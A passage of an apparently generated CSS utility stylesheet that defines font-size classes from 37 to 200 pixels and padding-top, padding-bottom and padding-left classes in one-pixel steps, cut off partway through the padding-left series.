.fs-37 {font-size: 37px;}
.fs-38 {font-size: 38px;}
.fs-39 {font-size: 39px;}
.fs-40 {font-size: 40px;}
.fs-41 {font-size: 41px;}
.fs-42 {font-size: 42px;}
.fs-43 {font-size: 43px;}
.fs-44 {font-size: 44px;}
.fs-45 {font-size: 45px;}
.fs-46 {font-size: 46px;}
.fs-47 {font-size: 47px;}
.fs-48 {font-size: 48px;}
.fs-49 {font-size: 49px;}
.fs-50 {font-size: 50px;}
.fs-51 {font-size: 51px;}
.fs-52 {font-size: 52px;}
.fs-53 {font-size: 53px;}
.fs-54 {font-size: 54px;}
.fs-55 {font-size: 55px;}
.fs-56 {font-size: 56px;}
.fs-57 {font-size: 57px;}
.fs-58 {font-size: 58px;}
.fs-59 {font-size: 59px;}
.fs-60 {font-size: 60px;}
.fs-61 {font-size: 61px;}
.fs-62 {font-size: 62px;}
.fs-63 {font-size: 63px;}
.fs-64 {font-size: 64px;}
.fs-65 {font-size: 65px;}
.fs-66 {font-size: 66px;}
.fs-67 {font-size: 67px;}
.fs-68 {font-size: 68px;}
.fs-69 {font-size: 69px;}
.fs-70 {font-size: 70px;}
.fs-71 {font-size: 71px;}
.fs-72 {font-size: 72px;}
.fs-73 {font-size: 73px;}
.fs-74 {font-size: 74px;}
.fs-75 {font-size: 75px;}
.fs-76 {font-size: 76px;}
.fs-77 {font-size: 77px;}
.fs-78 {font-size: 78px;}
.fs-79 {font-size: 79px;}
.fs-80 {font-size: 80px;}
.fs-81 {font-size: 81px;}
.fs-82 {font-size: 82px;}
.fs-83 {font-size: 83px;}
.fs-84 {font-size: 84px;}
.fs-85 {font-size: 85px;}
.fs-86 {font-size: 86px;}
.fs-87 {font-size: 87px;}
.fs-88 {font-size: 88px;}
.fs-89 {font-size: 89px;}
.fs-90 {font-size: 90px;}
.fs-91 {font-size: 91px;}
.fs-92 {font-size: 92px;}
.fs-93 {font-size: 93px;}
.fs-94 {font-size: 94px;}
.fs-95 {font-size: 95px;}
.fs-96 {font-size: 96px;}
.fs-97 {font-size: 97px;}
.fs-98 {font-size: 98px;}
.fs-99 {font-size: 99px;}
.fs-100 {font-size: 100px;}
.fs-101 {font-size: 101px;}
.fs-102 {font-size: 102px;}
.fs-103 {font-size: 103px;}
.fs-104 {font-size: 104px;}
.fs-105 {font-size: 105px;}
.fs-106 {font-size: 106px;}
.fs-107 {font-size: 107px;}
.fs-108 {font-size: 108px;}
.fs-109 {font-size: 109px;}
.fs-110 {font-size: 110px;}
.fs-111 {font-size: 111px;}
.fs-112 {font-size: 112px;}
.fs-113 {font-size: 113px;}
.fs-114 {font-size: 114px;}
.fs-115 {font-size: 115px;}
.fs-116 {font-size: 116px;}
.fs-117 {font-size: 117px;}
.fs-118 {font-size: 118px;}
.fs-119 {font-size: 119px;}
.fs-120 {font-size: 120px;}
.fs-121 {font-size: 121px;}
.fs-122 {font-size: 122px;}
.fs-123 {font-size: 123px;}
.fs-124 {font-size: 124px;}
.fs-125 {font-size: 125px;}
.fs-126 {font-size: 126px;}
.fs-127 {font-size: 127px;}
.fs-128 {font-size: 128px;}
.fs-129 {font-size: 129px;}
.fs-130 {font-size: 130px;}
.fs-131 {font-size: 131px;}
.fs-132 {font-size: 132px;}
.fs-133 {font-size: 133px;}
.fs-134 {font-size: 134px;}
.fs-135 {font-size: 135px;}
.fs-136 {font-size: 136px;}
.fs-137 {font-size: 137px;}
.fs-138 {font-size: 138px;}
.fs-139 {font-size: 139px;}
.fs-140 {font-size: 140px;}
.fs-141 {font-size: 141px;}
.fs-142 {font-size: 142px;}
.fs-143 {font-size: 143px;}
.fs-144 {font-size: 144px;}
.fs-145 {font-size: 145px;}
.fs-146 {font-size: 146px;}
.fs-147 {font-size: 147px;}
.fs-148 {font-size: 148px;}
.fs-149 {font-size: 149px;}
.fs-150 {font-size: 150px;}
.fs-151 {font-size: 151px;}
.fs-152 {font-size: 152px;}
.fs-153 {font-size: 153px;}
.fs-154 {font-size: 154px;}
.fs-155 {font-size: 155px;}
.fs-156 {font-size: 156px;}
.fs-157 {font-size: 157px;}
.fs-158 {font-size: 158px;}
.fs-159 {font-size: 159px;}
.fs-160 {font-size: 160px;}
.fs-161 {font-size: 161px;}
.fs-162 {font-size: 162px;}
.fs-163 {font-size: 163px;}
.fs-164 {font-size: 164px;}
.fs-165 {font-size: 165px;}
.fs-166 {font-size: 166px;}
.fs-167 {font-size: 167px;}
.fs-168 {font-size: 168px;}
.fs-169 {font-size: 169px;}
.fs-170 {font-size: 170px;}
.fs-171 {font-size: 171px;}
.fs-172 {font-size: 172px;}
.fs-173 {font-size: 173px;}
.fs-174 {font-size: 174px;}
.fs-175 {font-size: 175px;}
.fs-176 {font-size: 176px;}
.fs-177 {font-size: 177px;}
.fs-178 {font-size: 178px;}
.fs-179 {font-size: 179px;}
.fs-180 {font-size: 180px;}
.fs-181 {font-size: 181px;}
.fs-182 {font-size: 182px;}
.fs-183 {font-size: 183px;}
.fs-184 {font-size: 184px;}
.fs-185 {font-size: 185px;}
.fs-186 {font-size: 186px;}
.fs-187 {font-size: 187px;}
.fs-188 {font-size: 188px;}
.fs-189 {font-size: 189px;}
.fs-190 {font-size: 190px;}
.fs-191 {font-size: 191px;}
.fs-192 {font-size: 192px;}
.fs-193 {font-size: 193px;}
.fs-194 {font-size: 194px;}
.fs-195 {font-size: 195px;}
.fs-196 {font-size: 196px;}
.fs-197 {font-size: 197px;}
.fs-198 {font-size: 198px;}
.fs-199 {font-size: 199px;}
.fs-200 {font-size: 200px;}

/*[ PADDING ]
///////////////////////////////////////////////////////////
*/
.p-t-0 {padding-top: 0px;}
.p-t-1 {padding-top: 1px;}
.p-t-2 {padding-top: 2px;}
.p-t-3 {padding-top: 3px;}
.p-t-4 {padding-top: 4px;}
.p-t-5 {padding-top: 5px;}
.p-t-6 {padding-top: 6px;}
.p-t-7 {padding-top: 7px;}
.p-t-8 {padding-top: 8px;}
.p-t-9 {padding-top: 9px;}
.p-t-10 {padding-top: 10px;}
.p-t-11 {padding-top: 11px;}
.p-t-12 {padding-top: 12px;}
.p-t-13 {padding-top: 13px;}
.p-t-14 {padding-top: 14px;}
.p-t-15 {padding-top: 15px;}
.p-t-16 {padding-top: 16px;}
.p-t-17 {padding-top: 17px;}
.p-t-18 {padding-top: 18px;}
.p-t-19 {padding-top: 19px;}
.p-t-20 {padding-top: 20px;}
.p-t-21 {padding-top: 21px;}
.p-t-22 {padding-top: 22px;}
.p-t-23 {padding-top: 23px;}
.p-t-24 {padding-top: 24px;}
.p-t-25 {padding-top: 25px;}
.p-t-26 {padding-top: 26px;}
.p-t-27 {padding-top: 27px;}
.p-t-28 {padding-top: 28px;}
.p-t-29 {padding-top: 29px;}
.p-t-30 {padding-top: 30px;}
.p-t-31 {padding-top: 31px;}
.p-t-32 {padding-top: 32px;}
.p-t-33 {padding-top: 33px;}
.p-t-34 {padding-top: 34px;}
.p-t-35 {padding-top: 35px;}
.p-t-36 {padding-top: 36px;}
.p-t-37 {padding-top: 37px;}
.p-t-38 {padding-top: 38px;}
.p-t-39 {padding-top: 39px;}
.p-t-40 {padding-top: 40px;}
.p-t-41 {padding-top: 41px;}
.p-t-42 {padding-top: 42px;}
.p-t-43 {padding-top: 43px;}
.p-t-44 {padding-top: 44px;}
.p-t-45 {padding-top: 45px;}
.p-t-46 {padding-top: 46px;}
.p-t-47 {padding-top: 47px;}
.p-t-48 {padding-top: 48px;}
.p-t-49 {padding-top: 49px;}
.p-t-50 {padding-top: 50px;}
.p-t-51 {padding-top: 51px;}
.p-t-52 {padding-top: 52px;}
.p-t-53 {padding-top: 53px;}
.p-t-54 {padding-top: 54px;}
.p-t-55 {padding-top: 55px;}
.p-t-56 {padding-top: 56px;}
.p-t-57 {padding-top: 57px;}
.p-t-58 {padding-top: 58px;}
.p-t-59 {padding-top: 59px;}
.p-t-60 {padding-top: 60px;}
.p-t-61 {padding-top: 61px;}
.p-t-62 {padding-top: 62px;}
.p-t-63 {padding-top: 63px;}
.p-t-64 {padding-top: 64px;}
.p-t-65 {padding-top: 65px;}
.p-t-66 {padding-top: 66px;}
.p-t-67 {padding-top: 67px;}
.p-t-68 {padding-top: 68px;}
.p-t-69 {padding-top: 69px;}
.p-t-70 {padding-top: 70px;}
.p-t-71 {padding-top: 71px;}
.p-t-72 {padding-top: 72px;}
.p-t-73 {padding-top: 73px;}
.p-t-74 {padding-top: 74px;}
.p-t-75 {padding-top: 75px;}
.p-t-76 {padding-top: 76px;}
.p-t-77 {padding-top: 77px;}
.p-t-78 {padding-top: 78px;}
.p-t-79 {padding-top: 79px;}
.p-t-80 {padding-top: 80px;}
.p-t-81 {padding-top: 81px;}
.p-t-82 {padding-top: 82px;}
.p-t-83 {padding-top: 83px;}
.p-t-84 {padding-top: 84px;}
.p-t-85 {padding-top: 85px;}
.p-t-86 {padding-top: 86px;}
.p-t-87 {padding-top: 87px;}
.p-t-88 {padding-top: 88px;}
.p-t-89 {padding-top: 89px;}
.p-t-90 {padding-top: 90px;}
.p-t-91 {padding-top: 91px;}
.p-t-92 {padding-top: 92px;}
.p-t-93 {padding-top: 93px;}
.p-t-94 {padding-top: 94px;}
.p-t-95 {padding-top: 95px;}
.p-t-96 {padding-top: 96px;}
.p-t-97 {padding-top: 97px;}
.p-t-98 {padding-top: 98px;}
.p-t-99 {padding-top: 99px;}
.p-t-100 {padding-top: 100px;}
.p-t-101 {padding-top: 101px;}
.p-t-102 {padding-top: 102px;}
.p-t-103 {padding-top: 103px;}
.p-t-104 {padding-top: 104px;}
.p-t-105 {padding-top: 105px;}
.p-t-106 {padding-top: 106px;}
.p-t-107 {padding-top: 107px;}
.p-t-108 {padding-top: 108px;}
.p-t-109 {padding-top: 109px;}
.p-t-110 {padding-top: 110px;}
.p-t-111 {padding-top: 111px;}
.p-t-112 {padding-top: 112px;}
.p-t-113 {padding-top: 113px;}
.p-t-114 {padding-top: 114px;}
.p-t-115 {padding-top: 115px;}
.p-t-116 {padding-top: 116px;}
.p-t-117 {padding-top: 117px;}
.p-t-118 {padding-top: 118px;}
.p-t-119 {padding-top: 119px;}
.p-t-120 {padding-top: 120px;}
.p-t-121 {padding-top: 121px;}
.p-t-122 {padding-top: 122px;}
.p-t-123 {padding-top: 123px;}
.p-t-124 {padding-top: 124px;}
.p-t-125 {padding-top: 125px;}
.p-t-126 {padding-top: 126px;}
.p-t-127 {padding-top: 127px;}
.p-t-128 {padding-top: 128px;}
.p-t-129 {padding-top: 129px;}
.p-t-130 {padding-top: 130px;}
.p-t-131 {padding-top: 131px;}
.p-t-132 {padding-top: 132px;}
.p-t-133 {padding-top: 133px;}
.p-t-134 {padding-top: 134px;}
.p-t-135 {padding-top: 135px;}
.p-t-136 {padding-top: 136px;}
.p-t-137 {padding-top: 137px;}
.p-t-138 {padding-top: 138px;}
.p-t-139 {padding-top: 139px;}
.p-t-140 {padding-top: 140px;}
.p-t-141 {padding-top: 141px;}
.p-t-142 {padding-top: 142px;}
.p-t-143 {padding-top: 143px;}
.p-t-144 {padding-top: 144px;}
.p-t-145 {padding-top: 145px;}
.p-t-146 {padding-top: 146px;}
.p-t-147 {padding-top: 147px;}
.p-t-148 {padding-top: 148px;}
.p-t-149 {padding-top: 149px;}
.p-t-150 {padding-top: 150px;}
.p-t-151 {padding-top: 151px;}
.p-t-152 {padding-top: 152px;}
.p-t-153 {padding-top: 153px;}
.p-t-154 {padding-top: 154px;}
.p-t-155 {padding-top: 155px;}
.p-t-156 {padding-top: 156px;}
.p-t-157 {padding-top: 157px;}
.p-t-158 {padding-top: 158px;}
.p-t-159 {padding-top: 159px;}
.p-t-160 {padding-top: 160px;}
.p-t-161 {padding-top: 161px;}
.p-t-162 {padding-top: 162px;}
.p-t-163 {padding-top: 163px;}
.p-t-164 {padding-top: 164px;}
.p-t-165 {padding-top: 165px;}
.p-t-166 {padding-top: 166px;}
.p-t-167 {padding-top: 167px;}
.p-t-168 {padding-top: 168px;}
.p-t-169 {padding-top: 169px;}
.p-t-170 {padding-top: 170px;}
.p-t-171 {padding-top: 171px;}
.p-t-172 {padding-top: 172px;}
.p-t-173 {padding-top: 173px;}
.p-t-174 {padding-top: 174px;}
.p-t-175 {padding-top: 175px;}
.p-t-176 {padding-top: 176px;}
.p-t-177 {padding-top: 177px;}
.p-t-178 {padding-top: 178px;}
.p-t-179 {padding-top: 179px;}
.p-t-180 {padding-top: 180px;}
.p-t-181 {padding-top: 181px;}
.p-t-182 {padding-top: 182px;}
.p-t-183 {padding-top: 183px;}
.p-t-184 {padding-top: 184px;}
.p-t-185 {padding-top: 185px;}
.p-t-186 {padding-top: 186px;}
.p-t-187 {padding-top: 187px;}
.p-t-188 {padding-top: 188px;}
.p-t-189 {padding-top: 189px;}
.p-t-190 {padding-top: 190px;}
.p-t-191 {padding-top: 191px;}
.p-t-192 {padding-top: 192px;}
.p-t-193 {padding-top: 193px;}
.p-t-194 {padding-top: 194px;}
.p-t-195 {padding-top: 195px;}
.p-t-196 {padding-top: 196px;}
.p-t-197 {padding-top: 197px;}
.p-t-198 {padding-top: 198px;}
.p-t-199 {padding-top: 199px;}
.p-t-200 {padding-top: 200px;}
.p-t-201 {padding-top: 201px;}
.p-t-202 {padding-top: 202px;}
.p-t-203 {padding-top: 203px;}
.p-t-204 {padding-top: 204px;}
.p-t-205 {padding-top: 205px;}
.p-t-206 {padding-top: 206px;}
.p-t-207 {padding-top: 207px;}
.p-t-208 {padding-top: 208px;}
.p-t-209 {padding-top: 209px;}
.p-t-210 {padding-top: 210px;}
.p-t-211 {padding-top: 211px;}
.p-t-212 {padding-top: 212px;}
.p-t-213 {padding-top: 213px;}
.p-t-214 {padding-top: 214px;}
.p-t-215 {padding-top: 215px;}
.p-t-216 {padding-top: 216px;}
.p-t-217 {padding-top: 217px;}
.p-t-218 {padding-top: 218px;}
.p-t-219 {padding-top: 219px;}
.p-t-220 {padding-top: 220px;}
.p-t-221 {padding-top: 221px;}
.p-t-222 {padding-top: 222px;}
.p-t-223 {padding-top: 223px;}
.p-t-224 {padding-top: 224px;}
.p-t-225 {padding-top: 225px;}
.p-t-226 {padding-top: 226px;}
.p-t-227 {padding-top: 227px;}
.p-t-228 {padding-top: 228px;}
.p-t-229 {padding-top: 229px;}
.p-t-230 {padding-top: 230px;}
.p-t-231 {padding-top: 231px;}
.p-t-232 {padding-top: 232px;}
.p-t-233 {padding-top: 233px;}
.p-t-234 {padding-top: 234px;}
.p-t-235 {padding-top: 235px;}
.p-t-236 {padding-top: 236px;}
.p-t-237 {padding-top: 237px;}
.p-t-238 {padding-top: 238px;}
.p-t-239 {padding-top: 239px;}
.p-t-240 {padding-top: 240px;}
.p-t-241 {padding-top: 241px;}
.p-t-242 {padding-top: 242px;}
.p-t-243 {padding-top: 243px;}
.p-t-244 {padding-top: 244px;}
.p-t-245 {padding-top: 245px;}
.p-t-246 {padding-top: 246px;}
.p-t-247 {padding-top: 247px;}
.p-t-248 {padding-top: 248px;}
.p-t-249 {padding-top: 249px;}
.p-t-250 {padding-top: 250px;}
.p-b-0 {padding-bottom: 0px;}
.p-b-1 {padding-bottom: 1px;}
.p-b-2 {padding-bottom: 2px;}
.p-b-3 {padding-bottom: 3px;}
.p-b-4 {padding-bottom: 4px;}
.p-b-5 {padding-bottom: 5px;}
.p-b-6 {padding-bottom: 6px;}
.p-b-7 {padding-bottom: 7px;}
.p-b-8 {padding-bottom: 8px;}
.p-b-9 {padding-bottom: 9px;}
.p-b-10 {padding-bottom: 10px;}
.p-b-11 {padding-bottom: 11px;}
.p-b-12 {padding-bottom: 12px;}
.p-b-13 {padding-bottom: 13px;}
.p-b-14 {padding-bottom: 14px;}
.p-b-15 {padding-bottom: 15px;}
.p-b-16 {padding-bottom: 16px;}
.p-b-17 {padding-bottom: 17px;}
.p-b-18 {padding-bottom: 18px;}
.p-b-19 {padding-bottom: 19px;}
.p-b-20 {padding-bottom: 20px;}
.p-b-21 {padding-bottom: 21px;}
.p-b-22 {padding-bottom: 22px;}
.p-b-23 {padding-bottom: 23px;}
.p-b-24 {padding-bottom: 24px;}
.p-b-25 {padding-bottom: 25px;}
.p-b-26 {padding-bottom: 26px;}
.p-b-27 {padding-bottom: 27px;}
.p-b-28 {padding-bottom: 28px;}
.p-b-29 {padding-bottom: 29px;}
.p-b-30 {padding-bottom: 30px;}
.p-b-31 {padding-bottom: 31px;}
.p-b-32 {padding-bottom: 32px;}
.p-b-33 {padding-bottom: 33px;}
.p-b-34 {padding-bottom: 34px;}
.p-b-35 {padding-bottom: 35px;}
.p-b-36 {padding-bottom: 36px;}
.p-b-37 {padding-bottom: 37px;}
.p-b-38 {padding-bottom: 38px;}
.p-b-39 {padding-bottom: 39px;}
.p-b-40 {padding-bottom: 40px;}
.p-b-41 {padding-bottom: 41px;}
.p-b-42 {padding-bottom: 42px;}
.p-b-43 {padding-bottom: 43px;}
.p-b-44 {padding-bottom: 44px;}
.p-b-45 {padding-bottom: 45px;}
.p-b-46 {padding-bottom: 46px;}
.p-b-47 {padding-bottom: 47px;}
.p-b-48 {padding-bottom: 48px;}
.p-b-49 {padding-bottom: 49px;}
.p-b-50 {padding-bottom: 50px;}
.p-b-51 {padding-bottom: 51px;}
.p-b-52 {padding-bottom: 52px;}
.p-b-53 {padding-bottom: 53px;}
.p-b-54 {padding-bottom: 54px;}
.p-b-55 {padding-bottom: 55px;}
.p-b-56 {padding-bottom: 56px;}
.p-b-57 {padding-bottom: 57px;}
.p-b-58 {padding-bottom: 58px;}
.p-b-59 {padding-bottom: 59px;}
.p-b-60 {padding-bottom: 60px;}
.p-b-61 {padding-bottom: 61px;}
.p-b-62 {padding-bottom: 62px;}
.p-b-63 {padding-bottom: 63px;}
.p-b-64 {padding-bottom: 64px;}
.p-b-65 {padding-bottom: 65px;}
.p-b-66 {padding-bottom: 66px;}
.p-b-67 {padding-bottom: 67px;}
.p-b-68 {padding-bottom: 68px;}
.p-b-69 {padding-bottom: 69px;}
.p-b-70 {padding-bottom: 70px;}
.p-b-71 {padding-bottom: 71px;}
.p-b-72 {padding-bottom: 72px;}
.p-b-73 {padding-bottom: 73px;}
.p-b-74 {padding-bottom: 74px;}
.p-b-75 {padding-bottom: 75px;}
.p-b-76 {padding-bottom: 76px;}
.p-b-77 {padding-bottom: 77px;}
.p-b-78 {padding-bottom: 78px;}
.p-b-79 {padding-bottom: 79px;}
.p-b-80 {padding-bottom: 80px;}
.p-b-81 {padding-bottom: 81px;}
.p-b-82 {padding-bottom: 82px;}
.p-b-83 {padding-bottom: 83px;}
.p-b-84 {padding-bottom: 84px;}
.p-b-85 {padding-bottom: 85px;}
.p-b-86 {padding-bottom: 86px;}
.p-b-87 {padding-bottom: 87px;}
.p-b-88 {padding-bottom: 88px;}
.p-b-89 {padding-bottom: 89px;}
.p-b-90 {padding-bottom: 90px;}
.p-b-91 {padding-bottom: 91px;}
.p-b-92 {padding-bottom: 92px;}
.p-b-93 {padding-bottom: 93px;}
.p-b-94 {padding-bottom: 94px;}
.p-b-95 {padding-bottom: 95px;}
.p-b-96 {padding-bottom: 96px;}
.p-b-97 {padding-bottom: 97px;}
.p-b-98 {padding-bottom: 98px;}
.p-b-99 {padding-bottom: 99px;}
.p-b-100 {padding-bottom: 100px;}
.p-b-101 {padding-bottom: 101px;}
.p-b-102 {padding-bottom: 102px;}
.p-b-103 {padding-bottom: 103px;}
.p-b-104 {padding-bottom: 104px;}
.p-b-105 {padding-bottom: 105px;}
.p-b-106 {padding-bottom: 106px;}
.p-b-107 {padding-bottom: 107px;}
.p-b-108 {padding-bottom: 108px;}
.p-b-109 {padding-bottom: 109px;}
.p-b-110 {padding-bottom: 110px;}
.p-b-111 {padding-bottom: 111px;}
.p-b-112 {padding-bottom: 112px;}
.p-b-113 {padding-bottom: 113px;}
.p-b-114 {padding-bottom: 114px;}
.p-b-115 {padding-bottom: 115px;}
.p-b-116 {padding-bottom: 116px;}
.p-b-117 {padding-bottom: 117px;}
.p-b-118 {padding-bottom: 118px;}
.p-b-119 {padding-bottom: 119px;}
.p-b-120 {padding-bottom: 120px;}
.p-b-121 {padding-bottom: 121px;}
.p-b-122 {padding-bottom: 122px;}
.p-b-123 {padding-bottom: 123px;}
.p-b-124 {padding-bottom: 124px;}
.p-b-125 {padding-bottom: 125px;}
.p-b-126 {padding-bottom: 126px;}
.p-b-127 {padding-bottom: 127px;}
.p-b-128 {padding-bottom: 128px;}
.p-b-129 {padding-bottom: 129px;}
.p-b-130 {padding-bottom: 130px;}
.p-b-131 {padding-bottom: 131px;}
.p-b-132 {padding-bottom: 132px;}
.p-b-133 {padding-bottom: 133px;}
.p-b-134 {padding-bottom: 134px;}
.p-b-135 {padding-bottom: 135px;}
.p-b-136 {padding-bottom: 136px;}
.p-b-137 {padding-bottom: 137px;}
.p-b-138 {padding-bottom: 138px;}
.p-b-139 {padding-bottom: 139px;}
.p-b-140 {padding-bottom: 140px;}
.p-b-141 {padding-bottom: 141px;}
.p-b-142 {padding-bottom: 142px;}
.p-b-143 {padding-bottom: 143px;}
.p-b-144 {padding-bottom: 144px;}
.p-b-145 {padding-bottom: 145px;}
.p-b-146 {padding-bottom: 146px;}
.p-b-147 {padding-bottom: 147px;}
.p-b-148 {padding-bottom: 148px;}
.p-b-149 {padding-bottom: 149px;}
.p-b-150 {padding-bottom: 150px;}
.p-b-151 {padding-bottom: 151px;}
.p-b-152 {padding-bottom: 152px;}
.p-b-153 {padding-bottom: 153px;}
.p-b-154 {padding-bottom: 154px;}
.p-b-155 {padding-bottom: 155px;}
.p-b-156 {padding-bottom: 156px;}
.p-b-157 {padding-bottom: 157px;}
.p-b-158 {padding-bottom: 158px;}
.p-b-159 {padding-bottom: 159px;}
.p-b-160 {padding-bottom: 160px;}
.p-b-161 {padding-bottom: 161px;}
.p-b-162 {padding-bottom: 162px;}
.p-b-163 {padding-bottom: 163px;}
.p-b-164 {padding-bottom: 164px;}
.p-b-165 {padding-bottom: 165px;}
.p-b-166 {padding-bottom: 166px;}
.p-b-167 {padding-bottom: 167px;}
.p-b-168 {padding-bottom: 168px;}
.p-b-169 {padding-bottom: 169px;}
.p-b-170 {padding-bottom: 170px;}
.p-b-171 {padding-bottom: 171px;}
.p-b-172 {padding-bottom: 172px;}
.p-b-173 {padding-bottom: 173px;}
.p-b-174 {padding-bottom: 174px;}
.p-b-175 {padding-bottom: 175px;}
.p-b-176 {padding-bottom: 176px;}
.p-b-177 {padding-bottom: 177px;}
.p-b-178 {padding-bottom: 178px;}
.p-b-179 {padding-bottom: 179px;}
.p-b-180 {padding-bottom: 180px;}
.p-b-181 {padding-bottom: 181px;}
.p-b-182 {padding-bottom: 182px;}
.p-b-183 {padding-bottom: 183px;}
.p-b-184 {padding-bottom: 184px;}
.p-b-185 {padding-bottom: 185px;}
.p-b-186 {padding-bottom: 186px;}
.p-b-187 {padding-bottom: 187px;}
.p-b-188 {padding-bottom: 188px;}
.p-b-189 {padding-bottom: 189px;}
.p-b-190 {padding-bottom: 190px;}
.p-b-191 {padding-bottom: 191px;}
.p-b-192 {padding-bottom: 192px;}
.p-b-193 {padding-bottom: 193px;}
.p-b-194 {padding-bottom: 194px;}
.p-b-195 {padding-bottom: 195px;}
.p-b-196 {padding-bottom: 196px;}
.p-b-197 {padding-bottom: 197px;}
.p-b-198 {padding-bottom: 198px;}
.p-b-199 {padding-bottom: 199px;}
.p-b-200 {padding-bottom: 200px;}
.p-b-201 {padding-bottom: 201px;}
.p-b-202 {padding-bottom: 202px;}
.p-b-203 {padding-bottom: 203px;}
.p-b-204 {padding-bottom: 204px;}
.p-b-205 {padding-bottom: 205px;}
.p-b-206 {padding-bottom: 206px;}
.p-b-207 {padding-bottom: 207px;}
.p-b-208 {padding-bottom: 208px;}
.p-b-209 {padding-bottom: 209px;}
.p-b-210 {padding-bottom: 210px;}
.p-b-211 {padding-bottom: 211px;}
.p-b-212 {padding-bottom: 212px;}
.p-b-213 {padding-bottom: 213px;}
.p-b-214 {padding-bottom: 214px;}
.p-b-215 {padding-bottom: 215px;}
.p-b-216 {padding-bottom: 216px;}
.p-b-217 {padding-bottom: 217px;}
.p-b-218 {padding-bottom: 218px;}
.p-b-219 {padding-bottom: 219px;}
.p-b-220 {padding-bottom: 220px;}
.p-b-221 {padding-bottom: 221px;}
.p-b-222 {padding-bottom: 222px;}
.p-b-223 {padding-bottom: 223px;}
.p-b-224 {padding-bottom: 224px;}
.p-b-225 {padding-bottom: 225px;}
.p-b-226 {padding-bottom: 226px;}
.p-b-227 {padding-bottom: 227px;}
.p-b-228 {padding-bottom: 228px;}
.p-b-229 {padding-bottom: 229px;}
.p-b-230 {padding-bottom: 230px;}
.p-b-231 {padding-bottom: 231px;}
.p-b-232 {padding-bottom: 232px;}
.p-b-233 {padding-bottom: 233px;}
.p-b-234 {padding-bottom: 234px;}
.p-b-235 {padding-bottom: 235px;}
.p-b-236 {padding-bottom: 236px;}
.p-b-237 {padding-bottom: 237px;}
.p-b-238 {padding-bottom: 238px;}
.p-b-239 {padding-bottom: 239px;}
.p-b-240 {padding-bottom: 240px;}
.p-b-241 {padding-bottom: 241px;}
.p-b-242 {padding-bottom: 242px;}
.p-b-243 {padding-bottom: 243px;}
.p-b-244 {padding-bottom: 244px;}
.p-b-245 {padding-bottom: 245px;}
.p-b-246 {padding-bottom: 246px;}
.p-b-247 {padding-bottom: 247px;}
.p-b-248 {padding-bottom: 248px;}
.p-b-249 {padding-bottom: 249px;}
.p-b-250 {padding-bottom: 250px;}
.p-l-0 {padding-left: 0px;}
.p-l-1 {padding-left: 1px;}
.p-l-2 {padding-left: 2px;}
.p-l-3 {padding-left: 3px;}
.p-l-4 {padding-left: 4px;}
.p-l-5 {padding-left: 5px;}
.p-l-6 {padding-left: 6px;}
.p-l-7 {padding-left: 7px;}
.p-l-8 {padding-left: 8px;}
.p-l-9 {padding-left: 9px;}
.p-l-10 {padding-left: 10px;}
.p-l-11 {padding-left: 11px;}
.p-l-12 {padding-left: 12px;}
.p-l-13 {padding-left: 13px;}
.p-l-14 {padding-left: 14px;}
.p-l-15 {padding-left: 15px;}
.p-l-16 {padding-left: 16px;}
.p-l-17 {padding-left: 17px;}
.p-l-18 {padding-left: 18px;}
.p-l-19 {padding-left: 19px;}
.p-l-20 {padding-left: 20px;}
.p-l-21 {padding-left: 21px;}
.p-l-22 {padding-left: 22px;}
.p-l-23 {padding-left: 23px;}
.p-l-24 {padding-left: 24px;}
.p-l-25 {padding-left: 25px;}
.p-l-26 {padding-left: 26px;}
.p-l-27 {padding-left: 27px;}
.p-l-28 {padding-left: 28px;}
.p-l-29 {padding-left: 29px;}
.p-l-30 {padding-left: 30px;}
.p-l-31 {padding-left: 31px;}
.p-l-32 {padding-left: 32px;}
.p-l-33 {padding-left: 33px;}
.p-l-34 {padding-left: 34px;}
.p-l-35 {padding-left: 35px;}
.p-l-36 {padding-left: 36px;}
.p-l-37 {padding-left: 37px;}
.p-l-38 {padding-left: 38px;}
.p-l-39 {padding-left: 39px;}
.p-l-40 {padding-left: 40px;}
.p-l-41 {padding-left: 41px;}
.p-l-42 {padding-left: 42px;}
.p-l-43 {padding-left: 43px;}
.p-l-44 {padding-left: 44px;}
.p-l-45 {padding-left: 45px;}
.p-l-46 {padding-left: 46px;}
.p-l-47 {padding-left: 47px;}
.p-l-48 {padding-left: 48px;}
.p-l-49 {padding-left: 49px;}
.p-l-50 {padding-left: 50px;}
.p-l-51 {padding-left: 51px;}
.p-l-52 {padding-left: 52px;}
.p-l-53 {padding-left: 53px;}
.p-l-54 {padding-left: 54px;}
.p-l-55 {padding-left: 55px;}
.p-l-56 {padding-left: 56px;}
.p-l-57 {padding-left: 57px;}
.p-l-58 {padding-left: 58px;}
.p-l-59 {padding-left: 59px;}
.p-l-60 {padding-left: 60px;}
.p-l-61 {padding-left: 61px;}
.p-l-62 {padding-left: 62px;}
.p-l-63 {padding-left: 63px;}
.p-l-64 {padding-left: 64px;}
.p-l-65 {padding-left: 65px;}
.p-l-66 {padding-left: 66px;}
.p-l-67 {padding-left: 67px;}
.p-l-68 {padding-left: 68px;}
.p-l-69 {padding-left: 69px;}
.p-l-70 {padding-left: 70px;}
.p-l-71 {padding-left: 71px;}
.p-l-72 {padding-left: 72px;}
.p-l-73 {padding-left: 73px;}
.p-l-74 {padding-left: 74px;}
.p-l-75 {padding-left: 75px;}
.p-l-76 {padding-left: 76px;}
.p-l-77 {padding-left: 77px;}
.p-l-78 {padding-left: 78px;}
.p-l-79 {padding-left: 79px;}
.p-l-80 {padding-left: 80px;}
.p-l-81 {padding-left: 81px;}
.p-l-82 {padding-left: 82px;}
.p-l-83 {padding-left: 83px;}
.p-l-84 {padding-left: 84px;}
.p-l-85 {padding-left: 85px;}
.p-l-86 {padding-left: 86px;}
.p-l-87 {padding-left: 87px;}
.p-l-88 {padding-left: 88px;}
.p-l-89 {padding-left: 89px;}
.p-l-90 {padding-left: 90px;}
.p-l-91 {padding-left: 91px;}
.p-l-92 {padding-left: 92px;}
.p-l-93 {padding-left: 93px;}
.p-l-94 {padding-left: 94px;}
.p-l-95 {padding-left: 95px;}
.p-l-96 {padding-left: 96px;}
.p-l-97 {padding-left: 97px;}
.p-l-98 {padding-left: 98px;}
.p-l-99 {padding-left: 99px;}
.p-l-100 {padding-left: 100px;}
.p-l-101 {padding-left: 101px;}
.p-l-102 {padding-left: 102px;}
.p-l-103 {padding-left: 103px;}
.p-l-104 {padding-left: 104px;}
.p-l-105 {padding-left: 105px;}
.p-l-106 {padding-left: 106px;}
.p-l-107 {padding-left: 107px;}
.p-l-108 {padding-left: 108px;}
.p-l-109 {padding-left: 109px;}
.p-l-110 {padding-left: 110px;}
.p-l-111 {padding-left: 111px;}
